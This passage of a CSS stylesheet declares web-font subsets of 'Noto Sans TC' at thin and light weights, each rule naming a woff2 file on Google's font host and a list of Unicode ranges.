  unicode-range: U+7e, U+300b, U+4e16, U+4e26, U+4eca-4ecb, U+4efb, U+4efd, U+4f46, U+4f55, U+4f9b, U+4fbf, U+505a, U+5065, U+5099, U+50cf, U+512a, U+5143, U+5148, U+5152, U+5169, U+5171, U+5177, U+518a, U+5247, U+5275, U+529f, U+52a9, U+5341, U+5361, U+53c3, U+53c8, U+53d6-53d7, U+53e3, U+5404, U+559c, U+5668, U+56db, U+5712, U+5718, U+57fa, U+58eb, U+592a, U+5c0e, U+5c11, U+5c1a, U+5c55, U+5c71, U+5e2b, U+5e36, U+5e97, U+5eb7, U+5efa, U+5f35, U+5f37, U+5f88, U+5f9e, U+5fc5, U+606f, U+6232, U+627e, U+6280, U+6301, U+6307, U+6392, U+653f, U+6559, U+6574, U+65c5, U+6613, U+66f8, U+6797, U+67e5, U+6a23, U+6b61, U+6bcf, U+6c11, U+6d41, U+6d77, U+6e2f, U+6eff, U+7167, U+71df, U+73a9, U+7403, U+754c, U+7559, U+767d-767e, U+795e, U+7a2e, U+7a7a, U+7ba1, U+7bc0, U+7c21, U+7cfb, U+7d04-7d05, U+7d1a, U+7d66, U+7d71, U+7de8, U+7e3d, U+8001, U+805e, U+8072, U+82f1, U+83ef, U+842c, U+8655, U+88ab, U+88dd, U+88fd, U+898f, U+89aa, U+89bd, U+89c0, U+89e3, U+8a02, U+8a3b, U+8a55, U+8a8d, U+8ad6, U+8b77, U+8b8a, U+8b93, U+8cb7, U+8ce3, U+8cea, U+8cfc, U+8f09, U+8fd1, U+9001, U+9020, U+9054, U+914d, U+9304, U+95b1, U+9664, U+969b, U+96b1, U+96c6, U+9700, U+975e, U+97f3, U+98a8, U+9999, U+99ac, U+9ebc;
}
/* [117] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.117.woff2) format('woff2');
  unicode-range: U+d, U+2b, U+7c, U+300c-300d, U+3010-3011, U+4e5f, U+4e8c, U+4e94, U+4ea4, U+4eab, U+4ee3, U+4ef6, U+4f4d, U+4f7f, U+4fdd, U+4fe1, U+50b3, U+50f9, U+5149, U+514d, U+518d, U+5217, U+5225, U+5229, U+529b, U+5305, U+5316-5317, U+5357, U+5373, U+539f, U+53bb, U+53cb, U+53ea, U+53f8, U+544a, U+54e1, U+5546, U+56e0, U+578b, U+5831, U+5834, U+5973, U+5b57, U+5b89, U+5b8c, U+5ba2, U+5bb9, U+5c07, U+5c0b, U+5df2, U+5e38, U+5ea6, U+5ee3, U+5feb, U+6027, U+60a8, U+60f3, U+611b, U+611f, U+61c9, U+6216, U+624d, U+6253, U+63a5, U+63a8, U+641c, U+6536, U+653e, U+6578, U+6599, U+661f, U+671f, U+672a, U+6771, U+679c, U+683c, U+689d, U+6a19, U+6b0a, U+6b21, U+6b3e, U+6b64, U+6bd4, U+6c23, U+6c34, U+6c92, U+6d88, U+6e05, U+7063, U+7136, U+71b1, U+7522, U+7531, U+7576, U+76ee, U+76f4, U+771f, U+77e5, U+793a, U+79c1, U+79d1, U+7a0b, U+7acb, U+7ae0, U+7b2c, U+7b49, U+7cbe, U+7d50, U+7d61, U+7dda, U+800c, U+81f3, U+8272, U+82b1, U+8457, U+897f, U+898b, U+8996, U+8a00, U+8a08, U+8a18, U+8a2d, U+8a71, U+8cbb, U+8d77, U+8d85, U+8eab, U+8eca, U+8f49, U+901a, U+9023, U+9032, U+904a-904b, U+9053, U+9084, U+91cd, U+91cf, U+9577, U+9580, U+9650, U+982d, U+985e, U+98df, U+ff08-ff09, U+ff1f;
}
/* [118] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.118.woff2) format('woff2');
  unicode-range: U+4e, U+a0, U+a9, U+3001-3002, U+4e09-4e0b, U+4e0d, U+4e3b, U+4e4b, U+4e86, U+4e8b, U+4ed6, U+4ee5, U+4f1a, U+4f5c, U+4f60, U+4f86, U+500b, U+5011, U+5165, U+5167-5168, U+516c, U+5176, U+51fa, U+5206, U+5230, U+524d, U+52a0, U+52d5, U+52d9, U+5340, U+53ca, U+53ef-53f0, U+5408, U+540c-540d, U+548c, U+54c1, U+554f, U+55ae, U+56de, U+570b, U+5716, U+5728, U+5730, U+5916, U+591a, U+5929, U+597d, U+5982, U+5b50, U+5b78, U+5b9a, U+5bb6, U+5be6, U+5c08, U+5c0d, U+5c0f, U+5c31, U+5de5, U+5e02, U+5e73-5e74, U+5f0f, U+5f71, U+5f8c, U+5f97, U+5fc3, U+60c5, U+610f, U+6210-6211, U+6240, U+624b, U+63d0, U+6587, U+65b9, U+65bc, U+660e, U+662d, U+662f, U+6642, U+66f4, U+6700, U+6703, U+670d, U+672c, U+682a, U+696d, U+6a02, U+6a5f, U+6cbb, U+6cd5, U+6d3b, U+70ba, U+7121, U+7247-7248, U+7269, U+7279, U+73fe, U+7406, U+751f, U+7528, U+767b-767c, U+76f8, U+770b, U+793e, U+7ad9, U+7d93, U+7db2, U+7f8e, U+8005, U+806f, U+80fd, U+81ea, U+8207, U+865f, U+884c, U+8868, U+8981, U+8a0a, U+8aaa, U+8acb, U+8cc7, U+8def, U+9019, U+904e, U+9078, U+90e8, U+90fd, U+91d1, U+958b, U+9593, U+95dc, U+96fb, U+9762, U+9801, U+984c, U+9996, U+9ad4, U+9ad8, U+9ede, U+ff01, U+ff1a;
}
/* [119] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 100;
  src: local('Noto Sans TC Thin'), local('NotoSansTC-Thin'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFlOG829Oofr2wohFbTp9i9WyEKSehbzKSBjgyYqEML3A_ajbajwVJ5kTuPLNzqyAbPohbs.119.woff2) format('woff2');
  unicode-range: U+20-22, U+27-2a, U+2c-3b, U+3f, U+41-4d, U+4f-5d, U+61-7b, U+7d, U+ab, U+ae, U+b2-b3, U+b7, U+bb, U+bf, U+c9, U+cd, U+d6, U+e0-ef, U+f1-f4, U+f6, U+f9-fa, U+fc-fd, U+101, U+103, U+110-111, U+113, U+12b, U+14d, U+16b, U+1a1, U+1b0, U+1ce, U+300-301, U+1ea1, U+1ea3, U+1ebf, U+1ec7, U+2013-2014, U+2039-203a, U+203c, U+2122, U+4e00, U+4e2d, U+4eba, U+5927, U+65b0, U+65e5, U+6708-6709, U+6b63, U+70b9, U+7684, U+ff0c;
}
/* [0] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.0.woff2) format('woff2');
  unicode-range: U+1f915-1f930, U+1f932-1f935, U+1f937-1f939, U+1f940-1f944, U+1f947-1f94a, U+1f950-1f95f, U+1f962-1f967, U+1f969-1f96a, U+1f980-1f981, U+1f984-1f98d, U+1f990-1f992, U+1f994-1f996, U+1f9c0, U+1f9d0, U+1f9d2, U+1f9d4, U+1f9d6, U+1f9d8, U+1f9da, U+1f9dc-1f9dd, U+1f9df-1f9e2, U+1f9e5-1f9e6, U+20024, U+20487, U+20779, U+20c41, U+20c78, U+20d71, U+20e98, U+20ef9, U+2107b, U+210c1, U+22c51, U+233b4, U+24a12, U+2512b, U+2546e, U+25683, U+267cc, U+269f2, U+27657, U+282e2, U+2898d, U+29d5a, U+f0001-f0005, U+f0019, U+f009b, U+f0101-f0104, U+f012b, U+f01ba, U+f01d6, U+f0209, U+f0217, U+f0223-f0224, U+fc355, U+fe327, U+fe517, U+feb97, U+fffb4;
}
/* [5] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.5.woff2) format('woff2');
  unicode-range: U+1f1e6-1f1f5, U+1f1f7-1f1ff, U+1f21a, U+1f22f, U+1f232-1f237, U+1f239-1f23a, U+1f250-1f251, U+1f300, U+1f302-1f321, U+1f324-1f328, U+1f32a-1f370;
}
/* [6] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.6.woff2) format('woff2');
  unicode-range: U+ff2a-ff5b, U+ff5d, U+ff61-ff65, U+ff67-ff68, U+ff6a, U+ff6c-ff7e, U+ff80-ff86, U+ff89-ff94, U+ff97-ff9f, U+ffb9, U+ffe0-ffe3, U+ffe5, U+ffe9, U+ffeb, U+ffed, U+fffc-fffd, U+1d7c7, U+1f004, U+1f0cf, U+1f141-1f142, U+1f150, U+1f154, U+1f158, U+1f15b, U+1f15d-1f15e, U+1f162-1f163, U+1f170-1f171, U+1f174, U+1f177-1f178, U+1f17d-1f17f, U+1f192-1f195, U+1f197-1f19a;
}
/* [7] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.7.woff2) format('woff2');
  unicode-range: U+f98a, U+f98c, U+f98e, U+f996-f997, U+f999-f99a, U+f99c, U+f99f-f9a0, U+f9a3, U+f9a8, U+f9ad, U+f9b2-f9b6, U+f9b9-f9ba, U+f9bd-f9be, U+f9c1, U+f9c4, U+f9c7, U+f9ca, U+f9cd, U+f9d0-f9d1, U+f9d3-f9d4, U+f9d7-f9d8, U+f9dc-f9dd, U+f9df-f9e1, U+f9e4, U+f9e8-f9ea, U+f9f4, U+f9f6-f9f7, U+f9f9-f9fa, U+f9fc-fa01, U+fa03-fa04, U+fa06, U+fa08-fa0a, U+fa0c, U+fa11, U+fa17, U+fa19, U+fa1b, U+fa1d, U+fa26, U+fa2c, U+fb01, U+fdfc, U+fe0e, U+fe31, U+fe33-fe36, U+fe38-fe44, U+fe49-fe52, U+fe54-fe57, U+fe59-fe6a, U+fe8e, U+fe92-fe93, U+feae, U+fecb-fecc, U+fee0, U+feec, U+fef3, U+ff02-ff04, U+ff07, U+ff19, U+ff1c-ff1d, U+ff20-ff29;
}
/* [8] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.8.woff2) format('woff2');
  unicode-range: U+f715-f717, U+f719-f71a, U+f71c-f721, U+f724-f725, U+f728, U+f734-f735, U+f737-f738, U+f73a, U+f73e-f742, U+f745, U+f748-f749, U+f74b-f74d, U+f74f-f751, U+f753-f756, U+f758-f75a, U+f75c, U+f75e, U+f760-f764, U+f768-f76a, U+f76c, U+f76f-f774, U+f776-f77a, U+f77c, U+f77e-f780, U+f785, U+f787-f78c, U+f78e, U+f792-f796, U+f798, U+f79c, U+f7f5, U+f812, U+f815, U+f876, U+f8f5, U+f8f8, U+f8ff, U+f901-f902, U+f904, U+f906, U+f909-f90a, U+f90f, U+f914, U+f918-f919, U+f91b, U+f91d, U+f91f, U+f923, U+f925, U+f92d-f92f, U+f934, U+f937-f938, U+f93d, U+f93f, U+f941, U+f949, U+f94c, U+f94e-f94f, U+f95a, U+f95d-f95e, U+f961-f963, U+f965-f970, U+f974, U+f976-f97a, U+f97c, U+f97e-f97f, U+f981, U+f983, U+f988;
}
/* [18] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.18.woff2) format('woff2');
  unicode-range: U+9e4f, U+9e51, U+9e55, U+9e64, U+9e66, U+9e6b, U+9e6d-9e6e, U+9e70, U+9e73, U+9e75, U+9e78, U+9e7c, U+9e80-9e83, U+9e87-9e88, U+9e8b-9e8c, U+9e90-9e93, U+9e96, U+9e9d, U+9ea1, U+9ea4, U+9ea6, U+9ea9-9eab, U+9ead, U+9eaf, U+9eb4, U+9eb7-9eba, U+9ebd-9ebf, U+9ec4, U+9ecc-9ecd, U+9ed0, U+9ed2, U+9ed4, U+9ed9-9eda, U+9edc-9edd, U+9edf-9ee0, U+9ee2, U+9ee5, U+9ee7, U+9eee-9eef, U+9ef3-9ef4, U+9ef6-9ef7, U+9ef9, U+9efb-9efd, U+9eff, U+9f07-9f09, U+9f10, U+9f14-9f15, U+9f19, U+9f22, U+9f29, U+9f2c, U+9f2f, U+9f31, U+9f34, U+9f37, U+9f39, U+9f3d-9f3e, U+9f41, U+9f4b-9f50, U+9f54, U+9f57, U+9f59, U+9f5c, U+9f5f-9f60, U+9f62-9f63, U+9f66-9f67, U+9f6a, U+9f6c, U+9f72, U+9f76-9f77, U+9f7f, U+9f84-9f85, U+9f88, U+9f8e, U+9f91, U+9f94-9f96, U+9f98-9f9b, U+9f9f-9fa0, U+9fa2, U+9fa4, U+a1f4, U+a4b0-a4b1, U+a4b3, U+a9c1-a9c2, U+aa31, U+ab34, U+ac00-ac01, U+ac04, U+ac08, U+ac10-ac11, U+ac13-ac16, U+ac19, U+ac1c-ac1d;
}
/* [19] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.19.woff2) format('woff2');
  unicode-range: U+9cb3, U+9cb6-9cb8, U+9cc4-9cc5, U+9ccc-9ccd, U+9cd5-9cd7, U+9cdd-9cdf, U+9ce7, U+9ce9, U+9cee-9cf0, U+9cf2, U+9cf6, U+9cfc-9cfe, U+9d03, U+9d06-9d08, U+9d0e, U+9d10, U+9d12, U+9d15, U+9d17, U+9d1b, U+9d1d-9d1f, U+9d23, U+9d26, U+9d2b, U+9d2f-9d30, U+9d34, U+9d37, U+9d3d, U+9d3f, U+9d42, U+9d50-9d53, U+9d59, U+9d5c, U+9d5e-9d61, U+9d6a, U+9d6f-9d70, U+9d72, U+9d77, U+9d7a, U+9d7e, U+9d87, U+9d89, U+9d8f, U+9d91-9d93, U+9d96, U+9d98, U+9d9a, U+9da1-9da2, U+9da5, U+9da9, U+9dab-9dac, U+9db1-9db2, U+9db4-9db5, U+9db9-9dbc, U+9dbf-9dc2, U+9dc4, U+9dc7-9dc9, U+9dd3, U+9dd6-9dd7, U+9dd9-9dda, U+9dde-9ddf, U+9de2, U+9de5-9de6, U+9de8, U+9def-9df0, U+9df2-9df4, U+9df8, U+9dfa, U+9dfd, U+9dff, U+9e02, U+9e07, U+9e0a, U+9e11, U+9e15, U+9e18, U+9e1a-9e1b, U+9e1d-9e23, U+9e25-9e26, U+9e2d, U+9e2f, U+9e33, U+9e35, U+9e3d-9e3f, U+9e42-9e43, U+9e45, U+9e48-9e4a, U+9e4c;
}
/* [20] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.20.woff2) format('woff2');
  unicode-range: U+9b55, U+9b58, U+9b5b, U+9b5e-9b60, U+9b63, U+9b68-9b69, U+9b74, U+9b77, U+9b7d, U+9b80-9b81, U+9b83-9b84, U+9b87-9b88, U+9b8a-9b8b, U+9b8d-9b8e, U+9b90-9b95, U+9b97, U+9b9f-9ba0, U+9ba2-9ba3, U+9ba8, U+9baa-9bab, U+9bad, U+9bb0, U+9bb8, U+9bc0-9bc1, U+9bc3, U+9bc6-9bca, U+9bd3-9bd7, U+9bd9, U+9bdb, U+9bdd, U+9be1-9be2, U+9be4-9be5, U+9be7-9be8, U+9bea, U+9bed-9bee, U+9bf0-9bf1, U+9bf5, U+9bf7, U+9bf9, U+9bfd, U+9bff, U+9c02, U+9c06, U+9c08-9c0a, U+9c0d, U+9c10, U+9c12-9c13, U+9c15, U+9c1c, U+9c1f, U+9c21, U+9c23-9c25, U+9c28-9c29, U+9c2d-9c2e, U+9c31-9c33, U+9c35-9c37, U+9c39-9c3b, U+9c3d-9c3e, U+9c40, U+9c42, U+9c45-9c49, U+9c52, U+9c54, U+9c56-9c5a, U+9c5d, U+9c5f-9c60, U+9c63, U+9c67-9c68, U+9c72, U+9c75, U+9c77-9c78, U+9c7a-9c7c, U+9c7f-9c81, U+9c87-9c88, U+9c8d, U+9c91, U+9c94, U+9c97, U+9c9b-9c9c, U+9ca4, U+9ca8, U+9cab, U+9cad, U+9cb1-9cb2;
}
/* [21] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.21.woff2) format('woff2');
  unicode-range: U+9a04-9a05, U+9a0c, U+9a0f-9a13, U+9a16, U+9a1b-9a1c, U+9a20, U+9a24, U+9a28, U+9a2b, U+9a2d-9a2e, U+9a34-9a36, U+9a38, U+9a3e, U+9a40-9a44, U+9a4a, U+9a4c-9a4e, U+9a52, U+9a55-9a56, U+9a5b, U+9a62-9a65, U+9a69-9a6b, U+9a6d, U+9a6f-9a71, U+9a73-9a74, U+9a76, U+9a78-9a79, U+9a7b-9a7c, U+9a7e-9a7f, U+9a81-9a82, U+9a84-9a87, U+9a8a-9a8c, U+9a8f-9a91, U+9a97, U+9a9a, U+9a9e, U+9aa0-9aa1, U+9aa4-9aa5, U+9aaf-9ab1, U+9ab6-9aba, U+9abc, U+9abe, U+9ac0-9ac5, U+9ac8, U+9acb-9acc, U+9ace-9acf, U+9ad1, U+9ad3, U+9ad5-9ad7, U+9ad9, U+9adf, U+9ae1, U+9ae3, U+9ae6, U+9aea-9aeb, U+9aed, U+9aef, U+9af2, U+9af4, U+9af9, U+9afb, U+9afd, U+9b03-9b04, U+9b08, U+9b0d, U+9b13, U+9b18, U+9b1a, U+9b1f, U+9b22-9b23, U+9b28-9b2a, U+9b2c-9b30, U+9b32, U+9b3b, U+9b41, U+9b43-9b44, U+9b46-9b49, U+9b4b-9b4e, U+9b51;
}
/* [22] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.22.woff2) format('woff2');
  unicode-range: U+98b2-98b3, U+98b6-98b8, U+98ba-98bd, U+98bf, U+98c7-98c8, U+98ca, U+98ce, U+98d2-98d3, U+98d8-98da, U+98dc, U+98de, U+98e0-98e3, U+98e5, U+98e7-98ee, U+98f1, U+98f4, U+9901, U+9908-9909, U+990c, U+9911-9912, U+9914, U+9916-9917, U+991a-991c, U+991e, U+9920-9921, U+9927, U+992b-992c, U+992e, U+9931-9933, U+9938, U+993a, U+993c-9940, U+9943-9945, U+9948-994a, U+994c-994e, U+9951-9952, U+9954-9955, U+995c, U+995e-995f, U+9961-9962, U+9965, U+9968, U+996a, U+996d-9972, U+9975-9976, U+997a, U+997c, U+997f-9980, U+9984-9986, U+9988, U+998b, U+998d, U+998f, U+9992, U+9994-9995, U+9997-9998, U+999c, U+999e, U+99a0-99a1, U+99a5, U+99ab, U+99ad, U+99af, U+99b1, U+99b4, U+99b9, U+99c4-99c6, U+99cf, U+99d1-99d2, U+99d4, U+99d6, U+99d8-99d9, U+99dd, U+99df, U+99e1-99e2, U+99e9, U+99ed-99ee, U+99f0-99f1, U+99f8, U+99fb, U+99ff, U+9a01-9a03;
}
/* [23] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.23.woff2) format('woff2');
  unicode-range: U+9761, U+9763, U+9765-9766, U+9768, U+976c-976d, U+9771, U+9773, U+9776, U+977a, U+977c, U+9780, U+9784-9786, U+9788, U+978d-978f, U+9798, U+979d-979e, U+97a0, U+97a3, U+97a5-97a6, U+97a8, U+97ab-97ae, U+97b6-97b7, U+97b9, U+97bf, U+97c1, U+97c3, U+97c6, U+97c9, U+97cc-97cd, U+97d6, U+97d8-97d9, U+97dc-97de, U+97e1, U+97e6-97e7, U+97ec-97ee, U+97f0-97f1, U+97f5-97f6, U+97f9-97fa, U+97fe, U+9803-9804, U+9807, U+980a, U+980e-980f, U+9811, U+9814, U+9816, U+981a, U+981c, U+981e, U+9820-9821, U+9823-9824, U+9826, U+9828, U+982a-982c, U+9830, U+9832, U+9834-9835, U+9837, U+9839, U+983c-983d, U+9845, U+9848-9849, U+984e, U+9852-9857, U+9859-985a, U+9862-9863, U+9865, U+986b, U+9870-9871, U+9873-9874, U+9876-9877, U+9879-987f, U+9881-9882, U+9884-988a, U+988c-988d, U+9890, U+9893, U+9896-9898, U+989a, U+989c-989e, U+98a0, U+98a4, U+98a6-98a7, U+98a9, U+98ae-98af;
}
/* [24] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.24.woff2) format('woff2');
  unicode-range: U+960e, U+9610-9611, U+9614, U+9616, U+9619-961a, U+961c-961d, U+961f, U+9621, U+9624, U+9628, U+962e-962f, U+9631, U+9633-9636, U+963c, U+9641-9643, U+9645, U+9647-9648, U+964b, U+964e-964f, U+9651, U+9653-9655, U+9658, U+965b-965f, U+9661, U+9665, U+9668-9669, U+966c, U+9672, U+9674, U+967a, U+9682-9685, U+9688-9689, U+968b, U+968d, U+968f-9690, U+9695, U+9697-9699, U+969e, U+96a0-96a4, U+96a7, U+96a9, U+96ac, U+96ae, U+96b0, U+96b2-96b4, U+96b6-96b9, U+96bc-96be, U+96c1, U+96c3, U+96c7, U+96c9-96cf, U+96d1-96d2, U+96d8, U+96db, U+96dd, U+96e9, U+96eb, U+96f0-96f1, U+96f3-96f4, U+96f9, U+96fe-96ff, U+9701-9702, U+9704-9706, U+9708-970a, U+970e-9711, U+9713, U+9719, U+971d, U+971f-9720, U+9728, U+972a, U+972d, U+9730, U+9733, U+9739-973a, U+973d-973e, U+9742, U+9744, U+9746-9747, U+9749, U+9750-9751, U+9753, U+9756, U+9758-9759, U+975b, U+975d;
}
/* [25] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.25.woff2) format('woff2');
  unicode-range: U+94d0, U+94db-94dd, U+94e0, U+94e2-94e3, U+94e8, U+94ec-94ee, U+94f0, U+94f2, U+94f5-94f6, U+94f8, U+94fa, U+94fe-9502, U+9504-9506, U+9508, U+950b-950c, U+950f-9510, U+9519-951b, U+951d, U+951f, U+9521-9526, U+952d-9530, U+9535, U+953a-953b, U+9540-9542, U+9547, U+9549-954a, U+954d, U+9550-9551, U+9554-9556, U+955c, U+956c-956d, U+956f-9570, U+9573, U+9576, U+9578, U+957f, U+9582, U+9586, U+9588, U+958e-958f, U+9591, U+9598-9599, U+959c, U+959e-959f, U+95a1-95a2, U+95a4-95a7, U+95a9-95ae, U+95b0, U+95b2, U+95b6, U+95b9-95bf, U+95c2-95c4, U+95c7-95c9, U+95cb-95cd, U+95d0, U+95d3-95d5, U+95d7-95d8, U+95da, U+95de, U+95e0-95e2, U+95e4-95e5, U+95ea-95eb, U+95ed-95f0, U+95f2-95f3, U+95f5, U+95f7-95fb, U+95fd, U+9600-9602, U+9605, U+9607-9609;
}
/* [26] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.26.woff2) format('woff2');
  unicode-range: U+93ad, U+93af-93b0, U+93b3-93bb, U+93bd-93be, U+93c0-93c4, U+93c7, U+93ca-93cd, U+93d0-93d1, U+93d6-93d8, U+93dc-93e0, U+93e2, U+93e4, U+93e8, U+93ee, U+93f0, U+93f5, U+93f7-93f9, U+93fb, U+9403, U+9407, U+940f-9410, U+9413-9414, U+9417, U+9419-941a, U+941c, U+941e, U+9420-9425, U+9427-942b, U+942e, U+9432-9433, U+9436, U+9438, U+943a, U+943d, U+943f-9440, U+9444-9445, U+944a, U+944c, U+9452, U+9454-9455, U+945a-945b, U+945e, U+9460, U+9462-9463, U+9468, U+946a, U+946d, U+946f, U+9471-9472, U+9474-9477, U+9479, U+947e-9481, U+9488-948a, U+948e, U+9492-9493, U+9497, U+9499, U+949b-94a3, U+94a5-94a9, U+94ac, U+94ae-94b1, U+94b3-94b5, U+94bb-94bc, U+94be-94c3, U+94c5-94c6, U+94c9, U+94ce-94cf;
}
/* [27] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.27.woff2) format('woff2');
  unicode-range: U+92a5-92ae, U+92b2, U+92b5-92b6, U+92b9, U+92bb-92bc, U+92c2-92c3, U+92c5-92cd, U+92cf-92d1, U+92d5, U+92d7, U+92d9, U+92dd, U+92df, U+92e4-92e6, U+92e8-92e9, U+92ed-92f3, U+92f6, U+92f8-92f9, U+92fb, U+9300-9302, U+9306, U+930b, U+930f-9310, U+9312, U+9315, U+9318-931b, U+931d-9321, U+9323-9325, U+9327-932a, U+932c-932e, U+9331-9333, U+9335, U+9338, U+933c, U+9340-9341, U+9345-9349, U+934d, U+934f-9352, U+9354, U+9356-9360, U+9363-9367, U+9369-936a, U+936c, U+936e, U+9370-9371, U+9373, U+9376, U+9379-937a, U+937c, U+9382, U+9385, U+9387, U+938a, U+938c, U+938f, U+9394, U+9397-9398, U+939a-939b, U+939d-939e, U+93a1-93a3, U+93a6-93a7, U+93a9-93aa, U+93ac;
}
/* [28] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
  src: local('Noto Sans TC Light'), local('NotoSansTC-Light'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9kwMvDrVO3cuHnQmVtV4N3QDXzPiowFVyhy21F93pzxLWunL8lQ.28.woff2) format('woff2');
  unicode-range: U+91a7, U+91aa, U+91ae-91b2, U+91b4-91b5, U+91b8, U+91ba, U+91bd-91be, U+91c1, U+91c3, U+91c5-91c6, U+91c8-91ca, U+91d0, U+91d2-91d5, U+91d7, U+91d9, U+91dc, U+91e1, U+91e4, U+91e6-91e9, U+91ec-91ed, U+91f0-91f1, U+91f5-91fa, U+91fd, U+91ff-9201, U+9203-920a, U+920d-920e, U+9210-9211, U+9217, U+9219, U+921c, U+921e, U+9221, U+9223-9227, U+922a, U+922d-922e, U+9230-9231, U+9233, U+9235-923b, U+923d-9241, U+9244-9246, U+9248-9249, U+924b-9251, U+9253, U+9257, U+925a-925b, U+925d-925e, U+9262, U+9264-9267, U+926b-926d, U+926f, U+9271-9272, U+9274, U+9276, U+9278, U+927a-927c, U+927e-927f, U+9282-9283, U+9286, U+9288, U+928a, U+928d-928e, U+9291, U+9293, U+9295-9296, U+9299-929d, U+92a0-92a4;
}
/* [29] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 300;
